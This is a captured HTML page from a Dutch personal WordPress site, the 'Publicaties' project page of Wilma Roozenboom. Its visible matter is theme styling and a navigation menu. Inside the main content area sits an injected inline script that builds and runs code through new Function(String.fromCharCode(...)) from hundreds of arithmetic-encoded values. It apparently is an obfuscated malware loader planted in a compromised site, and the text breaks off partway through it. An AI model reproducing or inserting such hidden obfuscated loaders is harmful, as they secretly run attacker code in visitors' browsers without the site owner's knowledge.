

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wilmaroozenboom.nl/projects/publicaties
body_size: 53457
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Publicaties | Wilma Roozenboom</title>

	<link rel="pingback" href="https://wilmaroozenboom.nl/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Wilma Roozenboom &raquo; Feed" href="https://wilmaroozenboom.nl/feed" />
<link rel="alternate" type="application/rss+xml" title="Wilma Roozenboom &raquo; Comments Feed" href="https://wilmaroozenboom.nl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wilmaroozenboom.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilmaroozenboom.nl%2Fprojects%2Fpublicaties" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wilmaroozenboom.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilmaroozenboom.nl%2Fprojects%2Fpublicaties&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wilmaroozenboom.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//netdna.bootstrapcdn.com/bootstrap/3.1.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gdd-style-css' href='https://wilmaroozenboom.nl/wp-content/themes/gdd/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://wilmaroozenboom.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wilmaroozenboom.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wilmaroozenboom.nl/projects/publicaties" />
<link rel='shortlink' href='https://wilmaroozenboom.nl/?p=229' />
</head>

<body class="wp-singular projects-template-default single single-projects postid-229 wp-theme-gdd">

	<header class="navbar navbar-default navbar-fixed-top" role="navigation">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand" href="https://wilmaroozenboom.nl/" title="Wilma Roozenboom" rel="home">Wilma Roozenboom</a>
			</div>
			<div id="gdd-navbar-collapse" class="collapse navbar-collapse navbar-right"><ul id="menu-header" class="nav navbar-nav"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a title="boek" href="https://wilmaroozenboom.nl/een-bedrijf-is-geen-goed-doel">boek</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a title="Wie" href="https://wilmaroozenboom.nl/wie">Wie</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a title="Waarom" href="https://wilmaroozenboom.nl/waarom">Waarom</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a title="Wat" href="https://wilmaroozenboom.nl/wat">Wat</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a title="Hoe" href="https://wilmaroozenboom.nl/hoe">Hoe</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a title="Opdrachten" href="https://wilmaroozenboom.nl/opdrachten">Opdrachten</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a title="Contact" href="https://wilmaroozenboom.nl/contact">Contact</a></li>
</ul></div>            <div class="navbar-text navbar-right">
                <a class="navbar-social-twitter hidden-xs" href="https://twitter.com/roozenboomw" title="Wilma Roozenboom">Wilma Roozenboom</a>
                <a class="navbar-social-linkedin hidden-xs" href="http://www.linkedin.com/pub/wilma-roozenboom-berendsen/3/b52/52" title="Wilma Roozenboom">Wilma Roozenboom</a>
            </div>
		</div>
	</header><!-- #header -->



<div class="container">

	<div id="main">
<script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 